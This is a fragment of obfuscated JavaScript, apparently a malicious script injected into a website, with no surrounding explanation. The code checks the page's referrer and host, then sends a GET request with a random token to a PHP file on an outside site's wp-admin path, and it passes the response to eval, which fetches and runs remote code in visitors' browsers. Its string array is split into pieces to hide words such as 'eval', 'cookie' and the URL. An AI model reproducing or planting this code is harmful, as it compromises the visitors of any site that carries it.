    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};